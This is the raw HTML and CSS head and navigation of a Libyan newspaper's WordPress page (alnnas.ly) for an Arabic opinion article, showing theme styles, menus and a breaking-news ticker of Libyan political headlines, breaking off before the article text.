.nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #d88189;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #d88189;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #d88189;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #d88189;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #d88189;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #d88189;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #d88189;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #d88189;}::-moz-selection{background-color: #d88189;color: #FFFFFF;}::selection{background-color: #d88189;color: #FFFFFF;}circle.circle_bar{stroke: #d88189;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 216,129,137,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #a64f57;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #a64f57;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #d88189;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#main-nav ul.menu > li.tie-current-menu > a,#main-nav ul.menu > li:hover > a,#main-nav .spinner > div,.main-menu .mega-links-head:after{background-color: !important;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a {color: #FFFFFF !important;}#main-nav .main-menu ul.menu > li.tie-current-menu,#theme-header nav .menu > li > .menu-sub-content{border-color: ;}#main-nav .spinner-circle:after{color: !important;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #FFFFFF !important;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #FFFFFF !important;border-left-color: transparent !important;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #d88189;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #a64f57;}#tie-body .mag-box-title{color: #d88189;}#tie-body .mag-box-title:before{border-top-color: #d88189;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #d88189;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #d88189;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #d88189;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#site-info{background-color: #d88189;}.tie-cat-2602,.tie-cat-item-2602 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2602:after{border-top-color:#e67e22 !important;}.tie-cat-2602:hover{background-color:#c86004 !important;}.tie-cat-2602:hover:after{border-top-color:#c86004 !important;}.tie-cat-2611,.tie-cat-item-2611 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-2611:after{border-top-color:#2ecc71 !important;}.tie-cat-2611:hover{background-color:#10ae53 !important;}.tie-cat-2611:hover:after{border-top-color:#10ae53 !important;}.tie-cat-2613,.tie-cat-item-2613 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-2613:after{border-top-color:#9b59b6 !important;}.tie-cat-2613:hover{background-color:#7d3b98 !important;}.tie-cat-2613:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-2616,.tie-cat-item-2616 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-2616:after{border-top-color:#34495e !important;}.tie-cat-2616:hover{background-color:#162b40 !important;}.tie-cat-2616:hover:after{border-top-color:#162b40 !important;}.tie-cat-2618,.tie-cat-item-2618 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-2618:after{border-top-color:#795548 !important;}.tie-cat-2618:hover{background-color:#5b372a !important;}.tie-cat-2618:hover:after{border-top-color:#5b372a !important;}.tie-cat-2620,.tie-cat-item-2620 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-2620:after{border-top-color:#4CAF50 !important;}.tie-cat-2620:hover{background-color:#2e9132 !important;}.tie-cat-2620:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 99%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 33%;}.main-content{width: 67%;}}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
</style>
<script type="text/javascript" src="https://alnnas.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alnnas.ly/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alnnas.ly/wp-json/wp/v2/posts/10087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alnnas.ly/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://alnnas.ly/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" />
<link rel='shortlink' href='https://alnnas.ly/?p=10087' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alnnas.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falnnas.ly%2F%25d8%25b1%25d8%25a3%25d9%258a-%25d9%2583%25d9%2584%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2584%25d8%25ba%25d8%25a9-%25d9%2588%25d9%2584%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2582%25d9%258a%25d9%2582%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alnnas.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falnnas.ly%2F%25d8%25b1%25d8%25a3%25d9%258a-%25d9%2583%25d9%2584%25d9%2585%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2584%25d8%25ba%25d8%25a9-%25d9%2588%25d9%2584%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2582%25d9%258a%25d9%2582%25d8%25a9%2F&#038;format=xml" />
 <meta name="description" content="* كتب/ إسماعيل القويري &nbsp; يعتقد كثيرون أن الحقيقة يمكن القبض عليها باللغة والكلمات المثقفون والكتاب هم اكثر الناس وقوعا في هذا الخطأ المهلك عندما" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#d88189" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" sizes="32x32" />
<link rel="icon" href="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" />
<meta name="msapplication-TileImage" content="https://alnnas.ly/wp-content/uploads/2017/11/اعلانات-2.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-10087 single-format-standard wp-theme-jannah tie-no-js boxed-layout is-percent-width wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-below top-nav-below-main-nav has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="صحيفة الناس الليبية" href="https://alnnas.ly/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alnnas.ly/wp-content/uploads/2023/01/نؤرخ-للحظة.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://alnnas.ly/wp-content/uploads/2023/01/نؤرخ-للحظة.png" alt="صحيفة الناس الليبية" width="797" height="148" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%86%d8%a7%d8%b3" class="menu" role="menubar"><li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"><a href="https://alnnas.ly">الرئيسية</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296 mega-menu mega-cat " data-id="17" ><a href="https://alnnas.ly/category/first/">الاولى</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 mega-menu mega-cat " data-id="15" ><a href="https://alnnas.ly/category/arab-and-international/">عربي ودولي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 mega-menu mega-cat " data-id="11" ><a href="https://alnnas.ly/category/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/">ليبيا</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294 mega-menu mega-recent-featured " data-id="4" ><a href="https://alnnas.ly/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">اقتصاد</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 mega-menu mega-cat " data-id="5" ><a href="https://alnnas.ly/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293 mega-menu mega-recent-featured " data-id="20" ><a href="https://alnnas.ly/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 mega-menu mega-recent-featured " data-id="21" ><a href="https://alnnas.ly/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">ثقافة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-297 tie-current-menu mega-menu mega-cat " data-id="19" ><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 mega-menu mega-cat " data-id="7" ><a href="https://alnnas.ly/category/%d8%b9%d9%84%d9%85%d9%8a/">علمي</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-36245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36245 mega-menu mega-cat " data-id="23" ><a href="https://alnnas.ly/category/%d9%81%d8%b4%d8%a7%d8%a1%d8%a7%d8%aa/">فضاءات</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-36246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36246 mega-menu mega-cat " data-id="22" ><a href="https://alnnas.ly/category/%d9%81%d9%8a-%d8%a7%d9%84%d8%b0%d8%a7%d9%83%d8%b1%d8%a9/">في الذاكرة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295 mega-menu mega-cat " data-id="24" ><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9/">الاخيرة</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<div class="mega-cat-content horizontal-posts">

												<div class="mega-ajax-content mega-cat-posts-container clearfix">

												</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-52383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52383"><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d9%88%d8%b1%d9%82%d9%8a%d8%a9/">الصحيفة ورقية</a></li>
<li id="menu-item-36267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36267"><a href="https://alnnas.ly/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%aa%d8%b1%d8%a7%d8%b3/">رأي- عصر الافتراس!</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%b9%d8%b6%d9%88-%d8%a8%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a8/">عضو بمجلس الدولة يتهم البعثة الأممية بتكييف الأزمة الليبية مع مصالح الفاعلين الدوليين</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%85%d8%b0%d9%83%d8%b1%d8%a7-%d8%a8%d9%80%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d9%84%d9%8a%d9%88%d9%86-%d8%a8%d9%88%d9%81%d8%a7%d9%8a%d8%af-%d9%8a%d8%aa%d9%85%d8%b3%d9%83-%d8%a8%d8%a7%d9%84%d8%a7/">مذكرا بـ&#8221;فضيحة ليون&#8221;. &#8220;بوفايد&#8221; يتمسك بالاستفتاء على الدستور مسارا ويرفض مسارات البعثة الأممية</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d9%85%d9%86%d9%81%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a5%d9%86%d8%b4%d8%a7/">الكوني يدعو المنفي إلى الإسراع في إنشاء المفوضية العليا للمصالحة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%88%d8%aa%d8%a3%d9%87/">ملفات الحصاد.. المركز الوطني لعلاج وتأهيل المدمنين يكشف عن حصيلة عمله 2025م</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%82%d8%b3%d9%85%d8%a9-%d8%aa%d9%88%d8%ac%d9%87-%d8%b3%d9%87%d8%a7%d9%85-%d8%a7/">المؤسسات الليبية المنقسمة توجه سهام الاتهام للبعثة الأممية بتجاوز اختصاصاتها وترفض وساطتها</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a5%d9%84%d9%8a-%d8%a3%d9%8a%d9%86%d8%9f/">الدراما الليبية في رمضان.. إلي أين؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a8%d8%a7%d8%b2%d9%8a%d9%86%d8%a9-%d8%a3%d8%b2%d9%85%d8%aa%d9%86%d8%a7-%d9%84%d9%8a%d8%b3%d8%aa-%d8%b4%d8%ad-%d8%b3%d9%8a%d9%88%d9%84%d8%a9-%d8%a8%d9%84-%d8%b4%d8%ad-%d8%b1%d8%b5%d9%8a%d8%af/">بازينة: أزمتنا ليست شح سيولة بل شح رصيد. لا بد من القضاء على التضخم لحل الأزمة</a>
							</li>

							
							<li class="news-item">
